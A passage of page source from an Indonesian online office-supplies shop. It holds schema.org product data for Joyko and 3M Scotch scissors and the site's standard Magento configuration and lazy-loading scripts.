> Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-828 SG (Soft Grip) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-828-sg-soft-grip.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-828-sg-soft-grip-sku-jk-sc828sg_ku4yvjmk8ylp5d4m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-838 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-838 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-838 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-838.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-838 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-838 SG (Soft Grip) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-838 SG (Soft Grip) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-838-sg-soft-grip.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-838-sg-soft-grip-sku-jk-sc838sg_avsk4kexmclbl9ys.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-838JA Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-838JA # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-838JA harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-838ja.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-838ja-sku-jk-sc838ja_l2a5idascbirvavh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-845JA Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-845JA # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-845JA harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-845ja.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-845ja-sku-jk-sc845ja_svzv381xspwyt2jq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-848 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-848 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-848 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-848.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-848 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-848 SG (Soft Grip) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-848 SG (Soft Grip) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-848-sg-soft-grip.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-848-sg-soft-grip-sku-jk-sc848sg_fkovnn1a2muqcaol.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-848JA Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-848JA # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-848JA harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-848ja.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-848ja-sku-jk-sc848ja_zpmtqny0pwrifons.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-858 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-858 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-858 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-858.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-858-sku-jk-sc858_yay6amwrtwzwy744.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-868 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-868 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-868 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-868.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-868-sku-jk-sc868_jb12zcywaghnclks.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SS-16 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SS-16 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SS-16 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-ss-16.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SS-5 (5\") Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SS-5 (5\") # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SS-5 (5\") harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-ss-5-5.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-ss-5-5-sku-jk-ss5_f4az8qlup3ejaye7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SS-6 (6,5\") Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SS-6 (6,5\") # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SS-6 (6,5\") harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-ss-6-6-5.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-ss-6-65-sku-jk-ss6_j9jmcbna8sl6kuju.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors ZZ-525JA Gunting Gerigi Zig- Zag","description":"nama_produk: Joyko Scissor ZZ-525JA (3 pcs, Gerigi) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor ZZ-525JA (3 pcs, Gerigi) harga per Set","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-zz-525ja-3-pcs-gerigi.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors ZZ-65 Gunting Gerigi Zig- Zag","description":"nama_produk: Joyko Scissor ZZ-65 (6,5\") (Gerigi) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor ZZ-65 (6,5\") (Gerigi) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-zz-65-6-5-gerigi.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-zz-65-65-gerigi-sku-jk-zz65g_wpfxeio5rrredhjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors ZZ-85 Gunting Gerigi Zig- Zag","description":"nama_produk: Joyko Scissor ZZ-85 (8,5\") (Gerigi) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor ZZ-85 (8,5\") (Gerigi) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-zz-85-8-5-gerigi.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-858-sku-jk-sc858-jk-sc868-jk-zz65g-jk-zz85_na76qjlugqzp8z32.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir","description":"nama_produk: Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-gunting.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85","description":"nama_produk: Gunting Kertas Kesenian Hasil Potong Gerigi-ZigZag Joyko Scissor # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Gunting Kertas Kesenian Hasil Potong Gerigi-ZigZag Joyko Scissor","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-gunting-gerigi-zigzag.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-scissorzz_o7cexanm6bruowmy.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 1408 Household Scissor 8 inch Gunting Kertas","description":"Produk Stationery 3M Scotch 1408 Household Scissor 8 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-1408-household-scissor-8-inch.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_1408_household_scissor_8_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam","description":"Produk Stationery 3M Scotch 1427 Multipurpose Scissor 7 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-1427-multipurpose-scissor-7-inch.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_1427_multipurpose_scissor_7_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna","description":"Produk Stationery 3M Scotch 1428 Multipurpose Scissor 8 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-1428-multipurpose-scissor-8-inch.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_1428_multipurpose_scissor_8_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)","description":"Produk Stationery 3M Scotch 1442B KID Blund Scissor 5 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-1442b-kid-blund-scissor-5-inch.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_1442b_kid_blund_scissor_5_.jpg"}],"category":"Scotch"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.perlengkapankantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"18","maxItemsToDisplay":10,"storeId":"18","storeGroupId":"18","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.perlengkapankantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769769419}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
